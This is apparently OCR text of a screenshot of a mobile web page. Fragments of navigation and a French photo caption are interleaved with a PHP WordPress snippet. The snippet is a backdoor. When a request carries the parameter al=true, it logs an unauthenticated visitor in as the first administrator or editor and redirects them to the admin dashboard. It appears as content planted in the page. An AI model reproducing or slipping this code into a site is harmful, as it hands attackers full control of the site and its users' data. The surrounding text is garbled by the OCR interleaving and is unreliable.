
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BUR SUR UNE PHOTO
DE EMMANUELLE
TROMPILLE